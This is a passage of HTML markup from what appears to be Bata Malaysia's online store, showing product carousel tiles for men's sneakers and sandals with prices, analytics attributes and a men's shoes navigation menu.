                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, 